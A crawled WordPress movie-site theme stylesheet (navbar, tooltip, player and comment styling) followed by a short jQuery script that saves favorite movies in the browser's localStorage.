    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > label {
    padding-left: 35px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 45px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 55px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 65px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 75px;
  }
}
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #555;
  }
}
.navbar-inverse .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #fff;
  }
}
.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-base {
  display: flex;
  pointer-events: none;
  position: absolute;
}
.tooltipster-box {
  flex: 1 1 auto;
}
.tooltipster-content {
  box-sizing: border-box;
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}
.tooltipster-ruler {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -ms-transition-property: opacity;
  transition-property: opacity;
}
.tooltipster-fade.tooltipster-show {
  opacity: 1;
}
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-backface-visibility: hidden;
}
.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  -moz-transform: rotateZ(4deg);
  -o-transform: rotateZ(4deg);
  -ms-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
}
.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0);
  -moz-transform: rotateZ(0);
  -o-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -moz-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -ms-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -o-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  -ms-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}
.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}
.tooltipster-slide {
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  -ms-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}
.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.tooltipster-update-fade {
  animation: tooltipster-fading 0.4s;
}
@keyframes tooltipster-rotating {
  25% {
    transform: rotate(-2deg);
  }
  75% {
    transform: rotate(2deg);
  }
  100% {
    transform: rotate(0);
  }
}
.tooltipster-update-rotate {
  animation: tooltipster-rotating 0.6s;
}
@keyframes tooltipster-scaling {
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.tooltipster-update-scale {
  animation: tooltipster-scaling 0.6s;
}
.tooltipster-sidetip .tooltipster-box {
  background: #565656;
  border: 2px solid #000;
  border-radius: 4px;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
  margin-top: 8px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-box {
  margin-right: 8px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 8px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 8px;
}
.tooltipster-sidetip .tooltipster-content {
  color: #fff;
  line-height: 18px;
  padding: 6px 14px;
}
.tooltipster-sidetip .tooltipster-arrow {
  overflow: hidden;
  position: absolute;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
  height: 10px;
  margin-left: -10px;
  top: 0;
  width: 20px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  right: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  left: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 0;
  height: 10px;
  margin-left: -10px;
  width: 20px;
}
.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
  height: 0;
  position: absolute;
  width: 0;
}
.tooltipster-sidetip .tooltipster-arrow-background {
  border: 10px solid transparent;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #565656;
  left: 0;
  top: 3px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #565656;
  left: -3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #565656;
  left: 3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #565656;
  left: 0;
  top: -3px;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: 10px solid transparent;
  left: 0;
  top: 0;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
  border-bottom-color: #000;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
  border-left-color: #000;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
  border-right-color: #000;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
  border-top-color: #000;
}
.tooltipster-sidetip .tooltipster-arrow-uncropped {
  position: relative;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
  top: -10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
  left: -10px;
}
header.admin-bar {
  top: 32px;
}
.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}
#overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
}
#overlay.active {
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
}
#overlay {
  margin-top: 0;
}
#overlay.active {
  position: fixed;
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.loading {
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.loadingSpin {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  box-shadow: 0 0 3px #0003;
  border: 5px dashed #ffffff73;
  border-top: 5px solid #29b1e5;
  animation: spin 2s infinite linear;
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.loadingTitle {
  font-size: 30px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
  letter-spacing: 1px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.player {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-height: 100vh;
  min-width: 100%;
  animation: fadeIn 1s;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    background-color: #000;
  }
  to {
    opacity: 100%;
    background-color: transparent;
  }
}
iframe#iframe {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  border: none;
  width: 100% !important;
  height: 100% !important;
  background: #000 url(https://i.imgur.com/N0sA28A.gif) no-repeat center;
}
#episodes .groups #seasons ul.dropdown-menu > li.active,
#episodes .groups #seasons ul.dropdown-menu > li.active:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li.current,
#episodes .groups #seasons ul.dropdown-menu > li.current:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li:hover {
  background: #e9ecef;
  color: #333;
}
#episodes .groups #seasons ul.dropdown-menu > li {
  display: block;
  padding: 9px 16px;
  font-weight: 600;
  clear: both;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  cursor: pointer;
}
section.bl .heading .tabs > span i.fa-spin:before {
  font-family: "font awesome 5 free";
  content: "\f110";
}
.no-server {
  border-radius: 5px;
  color: #adb5bd;
  background: #212529;
  display: inline-block;
  padding: 20.5px 20px;
  margin: 0 5px 3px;
}
header.page-template-most-watched + #body {
  padding-top: 88px;
}
header.page-template-faq + #body {
  padding-top: 88px;
}
.page-template-faq .card {
  background-color: #111;
}
.page-template-faq .card-header {
  background-color: #090909;
}
.shorting p.collapse:not(.show) {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.shorting span.collapsed:after {
  content: "+ more";
}
.rtng-star .dashicons,
.rtng-star .dashicons.rtng-hovered,
.rtng-star-rating.rtng-no-js .rtng-star input:checked + .dashicons::before {
  color: #343a40 !important;
}
.rtng-star .dashicons {
  font-size: 25px;
}
.rtng-text {
  color: #343a40 !important;
  font-size: 11px;
}
.rtng-rate-bar-wrap {
  height: 10px;
  border: 1px solid #8c7000;
}
.rtng-rate-bar {
  height: 100%;
  background-color: #8c7000;
}
#comments {
  position: relative;
  z-index: 10;
  font-size: 14px;
  margin-top: 50px;
}
#comments p {
  color: #939ba2;
}
#comments > h4 {
  margin-bottom: 10px;
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title {
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title > small {
  margin-left: 20px;
}
#commentform > p.comment-notes {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 10px;
}
#commentform > p.comment-form-cookies-consent > label {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
}
p.comment-form-comment > label {
  padding-bottom: 10px;
  color: #e9ecef;
}
#commentform > p.comment-form-author > label {
  color: #e9ecef;
}
#commentform > p.comment-form-email > label {
  color: #e9ecef;
}
#commentform > p.comment-form-url > label {
  color: #e9ecef;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.img-circle {
  border-radius: 50%;
}
#commentform textarea,
#commentform input {
  margin-top: 5px;
  margin-bottom: 5px;
  border: none;
  outline: none;
}
#commentform textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform textarea:focus {
  outline: none !important;
}
.comment-list,
.children {
  list-style: none;
  padding-left: 0 !important;
}
#comments ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}
.comment-wrap {
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
  padding-bottom: 30px;
  margin-bottom: 50px;
  position: relative;
}
.comment-wrap .comments-title {
  padding-top: 60px;
}
.comment-wrap .comment-img {
  float: left;
  margin-right: 20px;
}
#cancel-comment-reply-link {
  font-size: 12px;
}
.comment-reply {
  position: absolute;
  top: 0;
  right: 0;
  font-style: italic;
  padding: 5px;
}
h4.comment-author,
h4.comment-author a {
  color: #f8f9fa;
  font-size: 1.1em !important;
  font-weight: 400;
  margin-bottom: 2px;
}
.comment-form-author,
.comment-form-email {
  display: inline-block;
  width: 49.7%;
}
.comment-respond,
.entry-pings {
  padding: 0;
}
.comment-date {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  display: block;
  padding-bottom: 7px;
}
.depth-2 .comment-wrap {
  padding-left: 30px;
}
.depth-3 .comment-wrap {
  padding-left: 60px;
}
.depth-4 .comment-wrap {
  padding-left: 90px;
}
.depth-5 .comment-wrap {
  padding-left: 120px;
}
.depth-6 .comment-wrap {
  padding-left: 150px;
}
.depth-7 .comment-wrap {
  padding-left: 180px;
}
.depth-8 .comment-wrap {
  padding-left: 210px;
}
.depth-9 .comment-wrap {
  padding-left: 240px;
}
.depth-10 .comment-wrap {
  padding-left: 270px;
}
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url {
  display: block;
  width: 100%;
  border-radius: 5px;
}
#commentform > p.comment-form-url {
  display: none;
}
#comments span.required {
  color: #ff8181;
}
#commentform input[type="submit"] {
  cursor: pointer;
  border: none;
  display: inline-block;
  padding: 12px 18px;
  border-radius: 3px;
  background: var(--primary);
  margin-top: 15px;
  color: #fff;
}
#commentform input[type="submit"]:hover {
  opacity: 0.9;
  color: #fff;
}
#comments .title-line {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  display: block;
  margin: 0 auto 25px;
}
#commentform #author,
#commentform #email,
#commentform #url {
  height: 40px;
  padding-left: 10px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform #author:focus,
#commentform #email:focus,
#commentform #url:focus {
  outline: none !important;
}
#commentform > p.logged-in-as a {
  color: var(--primary);
}
#commentform textarea {
  padding: 7px;
}
#comments .awaiting {
  color: #ff8181;
}
#comments div.comment-body > em > i {
  color: #fff;
}
@media (max-width: 767px) {
  .comment-form-author,
  .comment-form-email {
    width: 100%;
  }
  .comment-list,
  .children {
    padding-left: 0;
  }
  .comment-wrap .comment-img {
    float: none;
    margin: 0;
    width: 100%;
    padding-bottom: 0;
  }
  .comment-img > img {
    display: block;
    margin: 0 auto;
  }
  .comment-author,
  .comment-author a,
  .comment-date {
    text-align: center;
  }
  .depth-2 .comment-wrap,
  .depth-3 .comment-wrap,
  .depth-4 .comment-wrap,
  .depth-5 .comment-wrap,
  .depth-6 .comment-wrap,
  .depth-7 .comment-wrap,
  .depth-8 .comment-wrap,
  .depth-9 .comment-wrap,
  .depth-10 .comment-wrap {
    padding-left: 0;
  }
  .comment-reply {
    position: relative;
    text-align: center;
    display: block;
    margin-top: 25px;
    background: var(--primary);
    border-radius: 3px;
    color: #fff;
  }
  .comment-reply > a {
    color: #fff;
  }
  #commentform input[type="submit"] {
    margin-bottom: 20px !important;
  }
}
#commentform > p.logged-in-as > span.required-field-message {
  display: none !important;
}
.linea {
  width: 200px;
  height: 20px;
  position: relative;
  z-index: 1;
}
.linea:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 20px;
  height: 1px;
  width: 50%;
  border-bottom: 1px solid #343a40;
}
.comment-respond label {
  display: none;
}
::-webkit-input-placeholder {
  color: #6c757d;
}
:-moz-placeholder {
  color: #6c757d;
}
::-moz-placeholder {
  color: #6c757d;
}
:-ms-input-placeholder {
  color: #6c757d;
}
.slide-read-more {
  overflow: hidden;
}
.slide-read-more-button {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  width: max-content;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3
body_size: 44
content:
jQuery(function ($) {
  //const g = document.querySelectorAll("#controls .bookmark");
  const g = document.querySelectorAll("#controls .bookmark, .item .bookmark");
  if (null != typeof g && 0 < g.length) {
    function c(b, c) {
      b
        ? $(c).attr("data-bookmark", "Remove").text('Remove')
        : $(c).attr("data-bookmark", "Favorite").text('Favorite');
    }
    let d;
    for (
      localStorage.hasOwnProperty("favorite_movies")
        ? (d = JSON.parse(localStorage.favorite_movies))
        : (localStorage.setItem("favorite_movies", "[]"), (d = [])),
        i = 0;
      i < g.length;
      i++
    ) {
      const $ = g[i],
        b = $.id,
        f = $.classList;
      d.includes(b)
        ? (f.remove("inactive"), f.add("active"), c(!0, $))
        : c(!1, $),
        $.addEventListener("click", function () {
          f.toggle("inactive"),
            f.toggle("active"),
            d.includes(b)
              ? ((d = d.filter(function (c) {
                  return c !== b;
                })),
                c(!1, $))
              : (d.push(b), c(!0, $)),
            (localStorage.favorite_movies = JSON.stringify(d));
        });
    }
  }
});





